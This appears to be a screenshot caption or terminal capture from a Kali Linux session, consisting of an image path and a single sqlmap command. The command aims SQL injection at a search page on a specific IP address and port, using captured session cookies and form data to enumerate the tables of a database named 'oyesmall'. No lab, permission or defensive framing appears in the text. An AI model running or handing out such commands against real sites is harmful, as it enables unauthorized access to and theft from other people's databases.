 ┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://210.95.67.235:8183/demoshop/shop_board/search.asp"
--cookie="oyesorder=oyes%5Forder=902652472; ASPSESSIONIDCQTRCDDQ=GDCGNMFDNAFFL
GKBFIKAMGFA" --data "radio=title&searchquery=1" -D oyesmall --tables